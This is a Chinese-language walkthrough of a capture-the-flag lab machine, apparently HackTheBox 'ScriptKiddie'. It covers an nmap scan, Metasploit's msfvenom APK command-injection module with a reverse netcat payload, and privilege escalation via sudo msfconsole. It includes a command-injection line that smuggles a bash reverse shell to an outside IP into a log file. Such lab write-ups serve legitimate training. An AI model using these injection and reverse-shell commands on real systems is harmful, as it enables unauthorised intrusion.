使用nmap进行扫描

1

2

3

4

5

6

7

8

9

10

11

12

13

|

sudo nmap --min-rate 10000 -sS -Pn -sV 10.129.95.150

Nmap scan report for 10.129.95.150

Host is up (0.15s latency).

Not shown: 997 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

53/tcp filtered domain

5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 11.18 seconds

|

5000端口存在Web服务,访问查看

一个类似于黑客工具的网站

其中

其中msfvenom存在漏洞

利用其中的工具搜msfvenom漏洞

存在APK template command injection漏洞,

利用

利用msf直接生成

use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection

set payload cmd/unix/reverse_netcat

设置好参数进行反弹shell

利用msf中的exploit/multi/handler接收shell

利用python升级成TTY格式

python3 -c 'import pty;pty.spawn("bash")'



获得user.txt中的flag

进入

进入pwn用户,其中有一个scanlosers.sh脚本

1

2

3

4

5

6

7

8

9

10

|

#!/bin/bash

log=/home/kid/2/hackers

cd /home/pwn/

cat $log | cut -d' ' -f3- | sort -u | while read ip; do

sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &

done

if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi

|

该脚本会一直扫描/home/kid/logs/hackers的目录文件的IP地址,并且该脚本并未对hackers文件传入的内容进行过滤,所以我们直接在hackers下面写入内容即可

echo "x x x 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.16.4/8888 0>&1' # ." > hackers

成功反弹`shell

1

2

3

|

pwn@scriptkiddie:~$ whoami

whoami

pwn

|

执行sudo -l发现可以用root权限执行msfconsole

1

2

3

4

5

6

|

Matching Defaults entries for pwn on scriptkiddie:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User pwn may run the following commands on scriptkiddie:

(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole

|



执行msfconsole获取root.txt

其中

其中 利用

利用 进入

进入